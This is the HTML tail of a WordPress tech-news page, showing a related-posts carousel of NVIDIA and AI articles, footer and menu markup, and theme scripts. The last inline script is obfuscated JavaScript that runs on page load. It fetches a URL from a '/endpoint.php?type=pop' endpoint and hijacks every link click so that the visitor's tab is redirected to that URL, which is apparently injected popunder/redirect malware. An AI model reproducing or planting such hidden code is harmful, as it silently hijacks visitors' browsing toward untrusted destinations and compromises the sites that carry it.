				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/Mixed-Integer-Programming-e1768336336809-768x432-b079az.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Learn How NVIDIA cuOpt Accelerates Mixed Integer Optimization using Primal Heuristics" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/Mixed-Integer-Programming-e1768336336809-768x432-b079az.webp 768w, https://prefersystems.com/wp-content/uploads/2026/01/Mixed-Integer-Programming-e1768336336809-768x432-b079az-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/13/learn-how-nvidia-cuopt-accelerates-mixed-integer-optimization-using-primal-heuristics/">Learn How NVIDIA cuOpt Accelerates Mixed Integer Optimization using Primal Heuristics</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/13/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T20:35:03+00:00">January 13, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56226" class="wedevs-post related-post post-56226 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/09/reimagining-llm-memory-using-context-as-training-data-unlocks-models-that-learn-at-test-time/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/TTT-E2E-768x432-png-72qJ2S.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Reimagining LLM Memory: Using Context as Training Data Unlocks Models That Learn at Test-Time" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/TTT-E2E-768x432-png-72qJ2S.webp 768w, https://prefersystems.com/wp-content/uploads/2026/01/TTT-E2E-768x432-png-72qJ2S-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/09/reimagining-llm-memory-using-context-as-training-data-unlocks-models-that-learn-at-test-time/">Reimagining LLM Memory: Using Context as Training Data Unlocks Models That Learn at Test-Time</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/09/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-09T17:35:06+00:00">January 9, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56210" class="wedevs-post related-post post-56210 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/09/build-an-ai-catalog-system-that-delivers-localized-interactive-product-experiences/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/AI-Catalog-768x432-jpg-k4JD2t.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Build an AI Catalog System That Delivers Localized, Interactive Product Experiences" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/AI-Catalog-768x432-jpg-k4JD2t.webp 768w, https://prefersystems.com/wp-content/uploads/2026/01/AI-Catalog-768x432-jpg-k4JD2t-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/09/build-an-ai-catalog-system-that-delivers-localized-interactive-product-experiences/">Build an AI Catalog System That Delivers Localized, Interactive Product Experiences</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/09/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-09T14:35:06+00:00">January 9, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56208" class="wedevs-post related-post post-56208 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/09/multi-agent-warehouse-ai-command-layer-enables-operational-excellence-and-supply-chain-intelligence/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/warehouse-person-with-tablet-768x432-jpg-PTrDtx.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Multi-Agent Warehouse AI Command Layer Enables Operational Excellence and Supply Chain Intelligence" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/warehouse-person-with-tablet-768x432-jpg-PTrDtx.webp 768w, https://prefersystems.com/wp-content/uploads/2026/01/warehouse-person-with-tablet-768x432-jpg-PTrDtx-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/09/multi-agent-warehouse-ai-command-layer-enables-operational-excellence-and-supply-chain-intelligence/">Multi-Agent Warehouse AI Command Layer Enables Operational Excellence and Supply Chain Intelligence</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/09/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-09T14:35:04+00:00">January 9, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56168" class="wedevs-post related-post post-56168 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/08/building-generalist-humanoid-capabilities-with-nvidia-isaac-gr00t-n1-6-using-a-sim-to-real-workflow/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/GR00T-768x432-png-zbzYra.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Building Generalist Humanoid Capabilities with NVIDIA Isaac GR00T N1.6 Using a Sim-to-Real Workflow " loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/GR00T-768x432-png-zbzYra.webp 768w, https://prefersystems.com/wp-content/uploads/2026/01/GR00T-768x432-png-zbzYra-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/08/building-generalist-humanoid-capabilities-with-nvidia-isaac-gr00t-n1-6-using-a-sim-to-real-workflow/">Building Generalist Humanoid Capabilities with NVIDIA Isaac GR00T N1.6 Using a Sim-to-Real Workflow </a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/08/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-08T18:35:16+00:00">January 8, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56158" class="wedevs-post related-post post-56158 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/08/accelerating-llm-and-vlm-inference-for-automotive-and-robotics-with-nvidia-tensorrt-edge-llm/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/car-robot-graphic-768x432-png-hJMh7P.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Accelerating LLM and VLM Inference for Automotive and Robotics with NVIDIA TensorRT Edge-LLM" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/car-robot-graphic-768x432-png-hJMh7P.webp 768w, https://prefersystems.com/wp-content/uploads/2026/01/car-robot-graphic-768x432-png-hJMh7P-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/08/accelerating-llm-and-vlm-inference-for-automotive-and-robotics-with-nvidia-tensorrt-edge-llm/">Accelerating LLM and VLM Inference for Automotive and Robotics with NVIDIA TensorRT Edge-LLM</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/08/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-08T17:35:05+00:00">January 8, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                                                            </div>

                                    <div class="swiper-nav">
                                        <div class="swiper-nav-control">
                                            <div class="wedevs-related-prev"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z" /></path></svg></div>
                                            <div class="swiper-pagination swiper-pagination-carousel"></div>
                                            <div class="wedevs-related-next"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"></path></svg></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>

                    </div>


<footer id="site-footer" class="wedevs-site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
    <button type="button" class="scroll-up">
        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg></span>
        <small>Scroll Up</small>
    </button>


        
    <div id="footer-copyrightarea" class="site-footer-copyrightarea">
        <div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-8">
                    
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                        </div>

                                    <div class="site-column site-column-4">
                        
             <div class="wedevs-social-icon icon-layout-1">

                                        <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-facebook">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-twitter">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-instagram">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M14.829 6.302c-.738-.034-.96-.04-2.829-.04s-2.09.007-2.828.04c-1.899.087-2.783.986-2.87 2.87-.033.738-.041.959-.041 2.828s.008 2.09.041 2.829c.087 1.879.967 2.783 2.87 2.87.737.033.959.041 2.828.041 1.87 0 2.091-.007 2.829-.041 1.899-.086 2.782-.988 2.87-2.87.033-.738.04-.96.04-2.829s-.007-2.09-.04-2.828c-.088-1.883-.973-2.783-2.87-2.87zm-2.829 9.293c-1.985 0-3.595-1.609-3.595-3.595 0-1.985 1.61-3.594 3.595-3.594s3.595 1.609 3.595 3.594c0 1.985-1.61 3.595-3.595 3.595zm3.737-6.491c-.464 0-.84-.376-.84-.84 0-.464.376-.84.84-.84.464 0 .84.376.84.84 0 .463-.376.84-.84.84zm-1.404 2.896c0 1.289-1.045 2.333-2.333 2.333s-2.333-1.044-2.333-2.333c0-1.289 1.045-2.333 2.333-2.333s2.333 1.044 2.333 2.333zm-2.333-12c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.958 14.886c-.115 2.545-1.532 3.955-4.071 4.072-.747.034-.986.042-2.887.042s-2.139-.008-2.886-.042c-2.544-.117-3.955-1.529-4.072-4.072-.034-.746-.042-.985-.042-2.886 0-1.901.008-2.139.042-2.886.117-2.544 1.529-3.955 4.072-4.071.747-.035.985-.043 2.886-.043s2.14.008 2.887.043c2.545.117 3.957 1.532 4.071 4.071.034.747.042.985.042 2.886 0 1.901-.008 2.14-.042 2.886z" /></svg>                                                    </a>
                        
            </div>

                                </div>
                
            </div>
        </div>
    </div>

</footer><!-- #site-footer -->


<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">
	<div class="menu-modal-inner modal-inner">
		<div class="menu-wrapper menu-skip-link">
			<div class="menu-top">
				<button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				<nav class="mobile-menu" aria-label="Mobile" role="navigation">
					<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><div class="ancestor-wrapper"><a href="https://prefersystems.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/news/">News</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/games/">Games</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-98"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/devices/">Devices</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/review/">Review</a></div><!-- .ancestor-wrapper --></li>

					</ul>
            
				</nav>
			</div>

			<div class="menu-bottom">

                
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                    </div>
		            
		</div>
	</div>
</div>
<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">
	<div class="search-modal-inner modal-inner">
		<div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-12">
                    <div class="wedevs-search-bar">
                    
                        
<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://prefersystems.com/">
	
	<label for="search-form-3">

		<span class="screen-reader-text">Search for:</span>

		<input type="search" id="search-form-3" class="search-field" placeholder="Search &hellip;" value="" name="s" />

	</label>

	<input type="submit" class="search-submit" value="Search" />

</form>

                        <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                            <span class="screen-reader-text">Close search</span>
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button><!-- .search-toggle -->

                    </div>
                </div>
            </div>
		</div>
	</div><!-- .search-modal-inner -->
</div><!-- .menu-modal -->

</div><!-- #page -->

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/js/swiper-bundle.min.js?ver=6.0' id='swiper-bundle-js'></script>
<script id='narrative-lite-frontend-js-extra'>
var narrative_lite_frontend = {"paged":"1","maxpage":"0","nextLink":"","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric"};
</script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/js/frontend.js?ver=1.0.0' id='narrative-lite-frontend-js'></script>
<script src='https://prefersystems.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
					<script type="text/javascript" id="ive-script-frontend">
										</script>
					<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
